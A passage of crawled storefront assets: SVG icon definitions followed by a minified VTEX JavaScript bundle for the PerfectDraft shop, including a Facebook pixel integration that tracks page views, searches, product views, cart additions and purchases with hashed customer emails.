<path fill-rule="evenodd" clip-rule="evenodd" d="M4.30101 9.778C2.60301 9.766 1.49601 8.085 2.23201 6.636L3.94801 3.259C4.33801 2.489 5.16001 2 6.06201 2H17.938C18.84 2 19.662 2.489 20.053 3.259L21.769 6.636C22.505 8.085 21.398 9.766 19.7 9.778C18.283 9.778 17.134 8.81 17.134 7.615V7.567C17.134 8.788 15.985 9.778 14.568 9.778C13.149 9.778 12 8.788 12 7.567C12 8.788 10.851 9.778 9.43401 9.778C8.01701 9.778 6.86801 8.788 6.86801 7.567V7.615C6.86701 8.81 5.71801 9.778 4.30101 9.778Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 20H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.59999 14.95H11L10.3 18.45H5.29999L4.29999 13.45H3.04999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.835 20.9149C9.855 20.9349 9.855 20.9659 9.835 20.9859C9.815 21.0059 9.784 21.0059 9.764 20.9859C9.744 20.9659 9.744 20.9349 9.764 20.9149C9.784 20.8949 9.816 20.8949 9.835 20.9149" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.835 20.9149C5.855 20.9349 5.855 20.9659 5.835 20.9859C5.815 21.0059 5.784 21.0059 5.764 20.9859C5.744 20.9659 5.744 20.9349 5.764 20.9149C5.784 20.8949 5.816 20.8949 5.835 20.9149" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="subtract" viewBox="0 0 25 24" fill="none">
<path d="M6.57147 12C6.57147 11.5858 6.90726 11.25 7.32147 11.25H17.8215C18.2357 11.25 18.5715 11.5858 18.5715 12C18.5715 12.4142 18.2357 12.75 17.8215 12.75H7.32147C6.90726 12.75 6.57147 12.4142 6.57147 12Z" fill="currentColor"/>
</symbol>

<symbol id="thumbs-up" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.944 19H5.056C4.473 19 4 18.527 4 17.944V10.556C4 9.973 4.473 9.5 5.056 9.5H6.944C7.527 9.5 8 9.973 8 10.556V17.944C8 18.527 7.527 19 6.944 19V19Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 10.5719L11.649 5.82094C12.328 4.93594 13.654 4.91394 14.363 5.77494V5.77494C14.628 6.09594 14.772 6.49994 14.772 6.91594V10.1869H17.868C18.469 10.1869 19.03 10.4869 19.364 10.9859L19.693 11.4769C19.988 11.9179 20.074 12.4669 19.927 12.9759L18.568 17.6979C18.346 18.4689 17.641 18.9999 16.839 18.9999H10.55C10.05 18.9999 9.572 18.7919 9.232 18.4259L8 17.0999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="truck-delivery" viewBox="0 0 25 24" fill="none">
<path d="M22.7341 10.878L21.4544 7.67883C21.3727 7.47585 21.2322 7.30191 21.0509 7.17945C20.8696 7.05693 20.6558 6.99147 20.4371 6.99141H16.9106V5.89456C16.9106 5.79759 16.8721 5.70459 16.8035 5.63602C16.735 5.56746 16.642 5.52893 16.545 5.52893H2.65123C2.36032 5.52893 2.08133 5.6445 1.87562 5.8502C1.66992 6.05589 1.55435 6.33489 1.55435 6.62583V16.8633C1.55435 17.1542 1.66992 17.4332 1.87562 17.6389C2.08133 17.8446 2.36032 17.9602 2.65123 17.9602H4.50586C4.59416 18.5689 4.89876 19.1256 5.3639 19.528C5.82904 19.9306 6.4236 20.1522 7.03872 20.1522C7.65384 20.1522 8.24844 19.9306 8.71356 19.528C9.17868 19.1256 9.4833 18.5689 9.57162 17.9602H14.7434C14.8316 18.5689 15.1363 19.1256 15.6014 19.528C16.0666 19.9306 16.6611 20.1522 17.2762 20.1522C17.8913 20.1522 18.4859 19.9306 18.9511 19.528C19.4162 19.1256 19.7208 18.5689 19.8091 17.9602H21.6637C21.9547 17.9602 22.2336 17.8446 22.4393 17.6389C22.645 17.4332 22.7606 17.1542 22.7606 16.8633V11.0133C22.7604 10.9669 22.7514 10.921 22.7341 10.878ZM16.9106 7.72269H20.4371C20.5102 7.72257 20.5817 7.74435 20.6423 7.78521C20.7029 7.82613 20.7499 7.88427 20.7771 7.95213L21.8548 10.6477H16.9106V7.72269ZM2.2856 6.62583C2.2856 6.52887 2.32412 6.43587 2.39269 6.36729C2.46126 6.29871 2.55426 6.26019 2.65123 6.26019H16.1794V12.8414H2.2856V6.62583ZM7.03872 19.4227C6.67716 19.4227 6.32371 19.3155 6.02307 19.1146C5.72244 18.9137 5.48813 18.6282 5.34976 18.2941C5.21139 17.9601 5.17519 17.5925 5.24573 17.2379C5.31627 16.8833 5.49038 16.5576 5.74605 16.3019C6.00171 16.0462 6.32745 15.8721 6.68208 15.8016C7.03668 15.731 7.4043 15.7672 7.73832 15.9056C8.07234 16.044 8.35788 16.2783 8.55876 16.5789C8.75964 16.8795 8.86686 17.233 8.86686 17.5945C8.86686 17.8346 8.81958 18.0723 8.72772 18.2941C8.6358 18.516 8.50116 18.7175 8.33142 18.8872C8.16162 19.057 7.96014 19.1916 7.73832 19.2835C7.5165 19.3754 7.27878 19.4227 7.03872 19.4227ZM14.7434 17.2289H9.57162C9.4833 16.6201 9.17868 16.0636 8.71356 15.661C8.24844 15.2585 7.65384 15.037 7.03872 15.037C6.4236 15.037 5.82904 15.2585 5.3639 15.661C4.89876 16.0636 4.59416 16.6201 4.50586 17.2289H2.65123C2.55426 17.2289 2.46126 17.1904 2.39269 17.1219C2.32412 17.0533 2.2856 16.9603 2.2856 16.8633V13.5727H16.1794V15.2829C15.7984 15.4641 15.468 15.7365 15.2175 16.0759C14.967 16.4154 14.8042 16.8114 14.7434 17.2289ZM17.2762 19.4227C16.9147 19.4227 16.5612 19.3155 16.2606 19.1146C15.9599 18.9137 15.7256 18.6282 15.5873 18.2941C15.4489 17.9601 15.4127 17.5925 15.4832 17.2379C15.5537 16.8833 15.7279 16.5576 15.9835 16.3019C16.2392 16.0462 16.565 15.8721 16.9196 15.8016C17.2742 15.731 17.6418 15.7672 17.9758 15.9056C18.3098 16.044 18.5954 16.2783 18.7963 16.5789C18.9971 16.8795 19.1044 17.233 19.1044 17.5945C19.1044 18.0794 18.9118 18.5444 18.5689 18.8872C18.2261 19.2301 17.7611 19.4227 17.2762 19.4227ZM22.0294 16.8633C22.0294 16.9603 21.9908 17.0533 21.9223 17.1219C21.8537 17.1904 21.7607 17.2289 21.6637 17.2289H19.8091C19.712 16.5572 19.3522 15.9515 18.8086 15.5451C18.2651 15.1387 17.5823 14.9648 16.9106 15.0617V11.3789H22.0294V16.8633Z" fill="currentColor"/>
</symbol>

<symbol id="user" viewBox="0 0 24 24" fill="none">
<path d="M12 12.25C11.2583 12.25 10.5333 12.0301 9.91661 11.618C9.29993 11.206 8.81928 10.6203 8.53545 9.93506C8.25162 9.24984 8.17736 8.49584 8.32205 7.76841C8.46675 7.04098 8.8239 6.3728 9.34835 5.84835C9.8728 5.3239 10.541 4.96675 11.2684 4.82206C11.9958 4.67736 12.7498 4.75162 13.4351 5.03545C14.1203 5.31928 14.706 5.79993 15.118 6.41661C15.5301 7.0333 15.75 7.75832 15.75 8.5C15.75 9.49456 15.3549 10.4484 14.6517 11.1517C13.9484 11.8549 12.9946 12.25 12 12.25ZM12 6.25C11.555 6.25 11.12 6.38196 10.75 6.62919C10.38 6.87643 10.0916 7.22783 9.92127 7.63896C9.75097 8.0501 9.70642 8.5025 9.79323 8.93895C9.88005 9.37541 10.0943 9.77632 10.409 10.091C10.7237 10.4057 11.1246 10.62 11.561 10.7068C11.9975 10.7936 12.4499 10.749 12.861 10.5787C13.2722 10.4084 13.6236 10.12 13.8708 9.75003C14.118 9.38002 14.25 8.94501 14.25 8.5C14.25 7.90326 14.0129 7.33097 13.591 6.90901C13.169 6.48705 12.5967 6.25 12 6.25ZM19 19.25C18.8019 19.2474 18.6126 19.1676 18.4725 19.0275C18.3324 18.8874 18.2526 18.6981 18.25 18.5C18.25 16.55 17.19 15.25 12 15.25C6.81 15.25 5.75 16.55 5.75 18.5C5.75 18.6989 5.67098 18.8897 5.53033 19.0303C5.38968 19.171 5.19891 19.25 5 19.25C4.80109 19.25 4.61032 19.171 4.46967 19.0303C4.32902 18.8897 4.25 18.6989 4.25 18.5C4.25 13.75 9.68 13.75 12 13.75C14.32 13.75 19.75 13.75 19.75 18.5C19.7474 18.6981 19.6676 18.8874 19.5275 19.0275C19.3874 19.1676 19.1981 19.2474 19 19.25Z" fill="currentColor"/>
</symbol>

<symbol id="warning" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3V3C16.971 3 21 7.029 21 12V12C21 16.971 16.971 21 12 21V21C7.029 21 3 16.971 3 12V12C3 7.029 7.029 3 12 3Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 12.5V7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.999 16C11.861 16 11.749 16.112 11.75 16.25C11.75 16.388 11.862 16.5 12 16.5C12.138 16.5 12.25 16.388 12.25 16.25C12.25 16.112 12.138 16 11.999 16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol>

<symbol id="whatsapp" fill="none" viewBox="0 0 25 24">
  <g clip-path="url(#a)">
    <path fill="currentColor" d="M.588499 11.8497c-.001017 2.089.548661 4.1283 1.594041 5.9258L.486101 23.9177l6.335069-1.6486c1.74527.9441 3.71033 1.4418 5.71003 1.4423h.0052c6.5857-.0006 11.9478-5.319 11.9518-11.8544.0017-3.16726-1.2398-6.14547-3.4954-8.38573-2.2559-2.23998-5.2557-3.47430584-8.4523-3.47531287C5.95361-.00343439.592253 5.31427.588499 11.8497Zm3.771621 5.616-.23647-.3725c-.99404-1.5686-1.51854-3.3814-1.51746-5.2429.003-5.43212 4.45914-9.85198 9.93771-9.85248 2.6531.00087 5.1463 1.02687 7.0214 2.88865 1.8749 1.86197 2.9064 4.33723 2.9053 6.96993-.0034 5.4321-4.4596 9.8526-9.9339 9.8531h-.0039c-1.7825-.0008-3.53055-.4756-5.05496-1.3731l-.36277-.2134-3.75936.9783 1.00441-3.6356Z" />
    <path fill="currentColor" d="M9.55397 6.89376c-.2236-.49328-.459-.50321-.67172-.51185-.17419-.00742-.37331-.00684-.57225-.00683-.19913.00002-.52267.07438-.79619.37068-.2738.29659-1.0453 1.01331-1.04555 2.47089-.00025 1.45765 1.06947 2.86625 1.21859 3.06405.14931.1975 2.06503 3.2842 5.09965 4.4715 2.5221.9866 3.0354.7903 3.5829.7407.5475-.0493 1.7667-.7166 2.0155-1.4084.2491-.6918.2492-1.2847.1746-1.4086-.0746-.1234-.2737-.1975-.5723-.3456-.2987-.1482-1.7665-.8648-2.0401-.9636-.2738-.0988-.4728-.1481-.672.1486-.1991.2962-.771.9634-.9453 1.161-.1742.1981-.3485.2227-.6469.0746-.2988-.1487-1.2603-.461-2.401-1.4701-.8875-.7853-1.48657-1.755-1.66071-2.0516-.17413-.2962-.01858-.4567.13117-.6044.13418-.1327.29874-.346.44824-.5189.1489-.17305.1986-.2965.2982-.49409.0997-.19777.0498-.37079-.0247-.51897-.0748-.14818-.65473-1.61334-.92013-2.19908Z" />
  </g>
</symbol>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-207835c1a92ebcf8fe1de9eec3a9eb6d743dd1f2.min.js?v=1&files=vtex.facebook-fbe@1.12.3,FbePixel&files=perfectdraft.m3-cashback@1.0.10,common,MgmUtmsGlobal&files=perfectdraft.employees@0.2.0,common,0,1,Fallback&files=vtex.store-icons@0.18.0,Icon&files=perfectdraft.reviews-and-ratings@1.0.6,common,0,2,RatingInline&files=vtex.store-components@3.178.5,BackToTopButton&files=perfectdraft.custom@0.4.45,1,5,9,4,8,CustomProductMain,BuscaCustom,CustomSearchButton&async=2&workspace=master
body_size: 73847
content:
enqueueScripts([function(){
    (window.webpackJsonpvtex_facebook_fbe_1_12_3=window.webpackJsonpvtex_facebook_fbe_1_12_3||[]).push([["FbePixel"],{18:function(e,t){e.exports=__RENDER_8_RUNTIME__},25:function(e,t){e.exports=regeneratorRuntime},4:function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"d",(function(){return a})),n.d(t,"e",(function(){return o})),n.d(t,"a",(function(){return i})),n.d(t,"f",(function(){return c})),n.d(t,"c",(function(){return u}));var r={searchParams:{code:"code",redirectUrl:"redirectUrl",configurationName:"configurationName"},nullResult:"null",eventType:"fbe-auth"},a={jsSdkId:"facebook-jssdk",defaultApiVersion:"v10.0",defaultLoginOptions:{ctaButtonText:"Buy Now",belowButtonText:"Powered by VTEX"}},o="message",i="(min-width:992px)",c=function(e){if(e)return"<script>\n      var pixelId=".concat(e,';function buf2hex(t){return Array.prototype.map.call(new Uint8Array(t),function(t){return("00"+t.toString(16)).slice(-2)}).join("")}function hashSHA256(t){var e=new TextEncoder,n=t?e.encode(t):Promise.resolve(void 0);return n?window.crypto.subtle.digest("SHA-256",n).then(function(t){return buf2hex(t)}):Promise.resolve(void 0)}!function(t,e,n,r,o,i,a){t.fbq||(o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.queue=[],(i=e.createElement(n)).async=!0,i.src="https://connect.facebook.net/en_US/fbevents.js",(a=e.getElementsByTagName(n)[0]).parentNode.insertBefore(i,a))}(window,document,"script"),setTimeout(function(){var t=dataLayer.find(function(t){return"orderPlaced"===t.event});(t&&t.visitorContactInfo&&t.visitorContactInfo.length>0?fetch("/api/checkout/pub/profiles?email="+t.visitorContactInfo[0]).then(function(t){return t.text()}).then(function(t){return JSON.parse(t)}).then(function(e){return Promise.all([hashSHA256(e.userProfileId),hashSHA256(t.visitorContactInfo[0].toLowerCase())])}):Promise.resolve([])).then(function(e){if(t){var n=2==e.length&&e[0]&&e[1]?{external_id:e[0],em:e[1]}:{};fbq.instance.pixelsByID[pixelId]||(fbq("init",String(pixelId),n,{agent:"vtex"}),fbq("track","PageView"));var r=t.transactionId.indexOf("-"),o=t.transactionId.substring(0,r>0?r:t.transactionId.length),i={value:t.transactionTotal,content_type:"product",currency:t.transactionCurrency,content_ids:t.transactionProducts.map(function(t){return t.sku}),contents:t.transactionProducts.map(function(t){return{id:t.sku,quantity:t.quantity,price:t.sellingPrice}})};fbq("track","Purchase",i,{eventID:o,event:"Purchase"})}})},500);\n  <\/script>')},u="fbeEventUserEmail"},73:function(e,t,n){"use strict";n.r(t),function(e){var t=n(11);n.p=Object(t.getPublicPath)("vtex.facebook-fbe@1.12.3");var r=Object(t.register)((function(){return n(94)}),e,"vtex.facebook-fbe@1.12.3","vtex.facebook-fbe@1.x","FbePixel");r.renderHotReload,r.setupHMR}.call(this,n(19)(e))},94:function(e,t,n){"use strict";n.r(t);var r=n(5),a=n.n(r),o=n(3),i=n(6),c=n(23),u=n.n(c),s=n(18),d=n(97),f=function(){var e=Object(i.a)(a.a.mark((function e(t){var n,r,o,i,c,s,d,f,l,p;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.eventName,r=t.email,o=t.payload,i=t.eventId,c=t.eventSourceURL,s=t.userAgent,d=t.fbcCookie,f=t.fbpCookie,l=JSON.stringify({eventName:n,email:r,payload:o,eventId:i,eventSourceURL:c,userAgent:s,fbcCookie:d,fbpCookie:f}),p=new Blob([l],{type:"application/json"}),"function"!=typeof navigator.sendBeacon){e.next=7;break}navigator.sendBeacon("/_v/facebook-capi/event",p),e.next=9;break;case 7:return e.next=9,u.a.post("/_v/facebook-capi/event",{eventName:n,email:r,payload:o,eventId:i,eventSourceURL:c,userAgent:s,fbcCookie:d,fbpCookie:f});case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function l(e){return Array.prototype.map.call(new Uint8Array(e),(function(e){return"00".concat(e.toString(16)).slice(-2)})).join("")}function p(e){return v.apply(this,arguments)}function v(){return(v=Object(i.a)(a.a.mark((function e(t){var n,r,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=new TextEncoder,!(r=t?n.encode(t):void 0)){e.next=10;break}return e.t1=l,e.next=6,window.crypto.subtle.digest("SHA-256",r);case 6:e.t2=e.sent,e.t0=(0,e.t1)(e.t2),e.next=11;break;case 10:e.t0=void 0;case 11:return o=e.t0,e.abrupt("return",o);case 13:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var b=n(4);function m(){var e;try{return JSON.parse(null!==(e=localStorage.getItem("orderform"))&&void 0!==e?e:"")}catch(e){return}}function w(){var e;try{return null!==(e=localStorage.getItem(b.c))&&void 0!==e?e:""}catch(e){return}}function k(e,t){return h.apply(this,arguments)}function h(){return(h=Object(i.a)(a.a.mark((function e(t,n){var r,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(null==(r=null!=n?n:m())?void 0:r.userProfileId)){e.next=3;break}return e.abrupt("return",r.userProfileId);case 3:if(t){e.next=5;break}return e.abrupt("return",void 0);case 5:return e.prev=5,e.next=8,u.a.get("/api/checkout/pub/profiles?email=".concat(encodeURIComponent(t)));case 8:return o=e.sent,e.abrupt("return",null==o?void 0:o.data.userProfileId);case 12:return e.prev=12,e.t0=e.catch(5),e.abrupt("return",void 0);case 15:case"end":return e.stop()}}),e,null,[[5,12]])})))).apply(this,arguments)}function x(){var e={};return document.cookie.split(";").forEach((function(t){var n=t.split("="),r=Object(o.a)(n,2),a=r[0],i=r[1];e[a.trim()]=i})),e}function y(){return(y=Object(i.a)(a.a.mark((function e(t){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:window.facebookParamsPromise.then(Object(i.a)(a.a.mark((function e(){var n,r,i,c,u,s,l,v,b,k,h,y,P,I,_,C,S,q,A,N,O,j,U,D,R,E,T,L,V,B,M,H,J,F,X,z,G,K,Q,W,Y,Z,$,ee,te,ne,re;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:h=t.path?null===(i=null===(r=null===(n=t.path)||void 0===n?void 0:n[0])||void 0===r?void 0:r.location)||void 0===i?void 0:i.pathname:window.location.pathname,y=navigator,P=y.userAgent,I=Object(d.a)(),_=m(),C=x(),S=C._fbc,q=C._fbp,A=C.fbe_consent||"true",e.t0=t.data.eventName,e.next="vtex:pageView"===e.t0?11:"vtex:emptySearchView"===e.t0?14:"vtex:internalSiteSearchView"===e.t0?19:"vtex:orderPlaced"===e.t0?27:"vtex:productView"===e.t0?47:"vtex:addToCart"===e.t0?52:57;break;case 11:return fbq("track","PageView",{},{eventID:I,event:"PageView"}),"true"==A&&f({eventName:"PageView",email:null===(c=null==_?void 0:_.clientProfileData)||void 0===c?void 0:c.email,payload:void 0,eventId:I,eventSourceURL:window.location.href,userAgent:P,fbcCookie:S,fbpCookie:q}),e.abrupt("break",58);case 14:return N=t.data.currency,O={search_string:h.substring(1),currency:N,contents:[],content_ids:[]},fbq("track","Search",O,{eventID:I,event:"Search"}),"true"==A&&f({eventName:"Search",email:null===(u=null==_?void 0:_.clientProfileData)||void 0===u?void 0:u.email,payload:O,eventId:I,eventSourceURL:window.location.href,userAgent:P,fbcCookie:S,fbpCookie:q}),e.abrupt("break",58);case 19:return j=t.data,U=j.currency,D=j.products,R=D.reduce((function(e,t){return t.items.forEach((function(t){var n=t.itemId,r=t.nameComplete,a=t.sellers;e.push({id:n,name:r,price:a[0].commertialOffer.Price,quantity:1})})),e}),[]),E=R.map((function(e){return e.id})),T={search_string:h.substring(1),currency:U,contents:R,content_ids:E},fbq("track","Search",T,{eventID:I,event:"Search"}),R.forEach((function(e){return delete e.name})),"true"==A&&f({eventName:"Search",email:null===(s=null==_?void 0:_.clientProfileData)||void 0===s?void 0:s.email,payload:T,eventId:I,eventSourceURL:window.location.href,userAgent:P,fbcCookie:S,fbpCookie:q}),e.abrupt("break",58);case 27:if(L=t.data,V=L.currency,B=L.transactionTotal,M=L.transactionProducts,H=L.transactionId,J=H.split("-"),F=Object(o.a)(J,1),X=F[0],null===(l=window.facebookMatchingParams)||void 0===l?void 0:l.em){e.next=44;break}if(!(z=w())){e.next=44;break}if(e.t1=null===(v=window.facebookMatchingParams)||void 0===v?void 0:v.external_id,!z){e.next=39;break}return e.next=36,p(z);case 36:e.t2=e.sent,e.next=40;break;case 39:e.t2=void 0;case 40:e.t3=e.t2,G={external_id:e.t1,em:e.t3},window.facebookMatchingParams=G,G.em&&fbq("init",window.pixelId,G,{agent:"vtex"});case 44:return fbq("track","Purchase",{value:B,currency:V,content_type:"product",content_ids:M.map((function(e){return"".concat(window.fbPixelItemPrefix).concat(e.sku)})),contents:M.map((function(e){return{id:"".concat(window.fbPixelItemPrefix).concat(e.sku),quantity:e.quantity,item_price:e.sellingPrice}}))},{eventID:X,event:"Purchase"}),e.abrupt("break",58);case 47:return K=t.data,Q=K.product,W=Q.productName,Y=Q.items,Z=K.currency,$={content_ids:Y.map((function(e){var t=e.itemId;return"".concat(window.fbPixelItemPrefix).concat(t)})),content_name:W,content_type:"product",currency:Z,value:g(t.data.product)},fbq("track","ViewContent",$,{eventID:I,event:"ViewContent"}),"true"==A&&f({eventName:"ViewContent",email:null===(b=null==_?void 0:_.clientProfileData)||void 0===b?void 0:b.email,payload:$,eventId:I,eventSourceURL:window.location.href,userAgent:P,fbcCookie:S,fbpCookie:q}),e.abrupt("break",58);case 52:return ee=t.data,te=ee.items,ne=ee.currency,re={value:te.reduce((function(e,t){return e+t.price}),0)/100,content_ids:te.map((function(e){return"".concat(window.fbPixelItemPrefix).concat(e.skuId)})),contents:te.map((function(e){return{id:"".concat(window.fbPixelItemPrefix).concat(e.skuId),quantity:e.quantity,item_price:e.price/100}})),content_type:"product",currency:ne},fbq("track","AddToCart",re,{eventID:I,event:"AddToCart"}),"true"==A&&f({eventName:"AddToCart",email:null===(k=null==_?void 0:_.clientProfileData)||void 0===k?void 0:k.email,payload:re,eventId:I,eventSourceURL:window.location.href,userAgent:P,fbcCookie:S,fbpCookie:q}),e.abrupt("break",58);case 57:return e.abrupt("break",58);case 58:case"end":return e.stop()}}),e)}))));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(e){var t;try{t=e.items[0].sellers[0].commertialOffer.Price}catch(e){t=void 0}return t}function P(){return(P=Object(i.a)(a.a.mark((function e(t){var n,r,o,i,c;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null!=t?t:m()){e.next=3;break}return e.abrupt("return",{});case 3:return i=null===(r=null===(n=o.clientProfileData)||void 0===n?void 0:n.email)||void 0===r?void 0:r.toLowerCase(),e.next=6,k(i,o);case 6:if(!(c=e.sent)&&!i){e.next=27;break}if(!c){e.next=14;break}return e.next=11,p(c);case 11:e.t1=e.sent,e.next=15;break;case 14:e.t1=void 0;case 15:if(e.t2=e.t1,!i){e.next=22;break}return e.next=19,p(i);case 19:e.t3=e.sent,e.next=23;break;case 22:e.t3=void 0;case 23:e.t4=e.t3,e.t0={external_id:e.t2,em:e.t4},e.next=28;break;case 27:e.t0=void 0;case 28:return e.abrupt("return",e.t0);case 29:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s.canUseDOM&&"undefined"!=typeof fbq&&(window.fireEvents?(window.addEventListener("message",(function(e){return y.apply(this,arguments)})),window.facebookParamsPromise=function(e){return P.apply(this,arguments)}().then((function(e){window.facebookMatchingParams=e,fbq("init",window.pixelId,e,{agent:"vtex"})}))):console.warn("Pixel events won't fire until enabled"))}},[[73,"common",1]]]);
  },function(){
    !function(t){function e(e){for(var n,o,c=e[0],a=e[1],f=e[2],s=0,p=[];s<c.length;s++)o=c[s],Object.prototype.hasOwnProperty.call(u,o)&&u[o]&&p.push(u[o][0]),u[o]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n]);for(l&&l(e);p.length;)p.shift()();return i.push.apply(i,f||[]),r()}function r(){for(var t,e=0;e<i.length;e++){for(var r=i[e],n=!0,o=1;o<r.length;o++){var a=r[o];0!==u[a]&&(n=!1)}n&&(i.splice(e--,1),t=c(c.s=r[0]))}return t}var n={},o={common:0},u={common:0},i=[];function c(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,c),r.l=!0,r.exports}c.e=function(t){var e=[];o[t]?e.push(o[t]):0!==o[t]&&{7:1,9:1,10:1,11:1}[t]&&e.push(o[t]=new Promise((function(e,r){for(var n=({}[t]||t)+".min.css",u=c.p+n,i=document.getElementsByTagName("link"),a=0;a<i.length;a++){var f=(l=i[a]).getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(f===n||f===u))return e()}var s=document.getElementsByTagName("style");for(a=0;a<s.length;a++){var l;if((f=(l=s[a]).getAttribute("data-href"))===n||f===u)return e()}var p=document.createElement("link");p.rel="stylesheet",p.type="text/css";p.onerror=p.onload=function(n){if(p.onerror=p.onload=null,"load"===n.type)e();else{var i=n&&("load"===n.type?"missing":n.type),c=n&&n.target&&n.target.href||u,a=new Error("Loading CSS chunk "+t+" failed.\n("+c+")");a.code="CSS_CHUNK_LOAD_FAILED",a.type=i,a.request=c,delete o[t],p.parentNode.removeChild(p),r(a)}},p.href=u,document.head.appendChild(p)})).then((function(){o[t]=0})));var r=u[t];if(0!==r)if(r)e.push(r[2]);else{var n=new Promise((function(e,n){r=u[t]=[e,n]}));e.push(r[2]=n);var i,a=document.createElement("script");a.charset="utf-8",a.timeout=120,c.nc&&a.setAttribute("nonce",c.nc),a.src=function(t){return c.p+""+({}[t]||t)+".min.js"}(t);var f=new Error;i=function(e){a.onerror=a.onload=null,clearTimeout(s);var r=u[t];if(0!==r){if(r){var n=e&&("load"===e.type?"missing":e.type),o=e&&e.target&&e.target.src;f.message="Loading chunk "+t+" failed.\n("+n+": "+o+")",f.name="ChunkLoadError",f.type=n,f.request=o,r[1](f)}u[t]=void 0}};var s=setTimeout((function(){i({type:"timeout",target:a})}),12e4);a.onerror=a.onload=i,document.head.appendChild(a)}return Promise.all(e)},c.m=t,c.c=n,c.d=function(t,e,r){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},c.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(c.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(r,n,function(e){return t[e]}.bind(null,n));return r},c.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="",c.oe=function(t){throw console.error(t),t};var a=window.webpackJsonpperfectdraft_m3_cashback_1_0_10=window.webpackJsonpperfectdraft_m3_cashback_1_0_10||[],f=a.push.bind(a);a.push=e,a=a.slice();for(var s=0;s<a.length;s++)e(a[s]);var l=f;r()}({1:function(t,e,r){t.exports=r(32)},103:function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var n=r(90);var o=r(106);function u(t){return function(t){if(Array.isArray(t))return Object(n.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},106:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(90);function o(t,e){if(t){if("string"==typeof t)return Object(n.a)(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(n.a)(t,e):void 0}}},108:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(92);function o(t,e){if(t){if("string"==typeof t)return Object(n.a)(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(n.a)(t,e):void 0}}},110:function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));var n=r(71);function o(t){var e=function(t,e){if("object"!=Object(n.a)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=Object(n.a)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Object(n.a)(e)?e:String(e)}},113:function(t,e){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},136:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return 